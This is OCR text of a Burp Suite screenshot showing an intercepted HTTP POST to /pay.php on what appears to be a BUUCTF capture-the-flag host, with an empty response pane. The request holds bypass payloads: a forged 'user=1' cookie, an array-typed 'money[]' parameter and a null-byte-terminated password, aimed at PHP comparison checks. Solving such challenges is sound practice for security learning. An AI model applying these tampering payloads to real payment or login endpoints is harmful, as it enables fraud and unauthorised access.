 请求
美化 Raw Hex MarkInfo \n
1 POST /pay.php HTTP/1.1
2 Host: e65068df-8b12-4ddd-a4f7-f34e223ad6a9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://e65068df-8b12-4ddd-a4f7-f34e223ad6a9.node5.buuoj.cn:81/?password=%2210
000000%22
8 Connection: keep-alive
9 Cookie: user=1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 26
14
15 money[]=2&&password=404%00
响应
美化 Raw Hex 页
51
52
53
54
55
56
57
58
59
60
61
62
63
64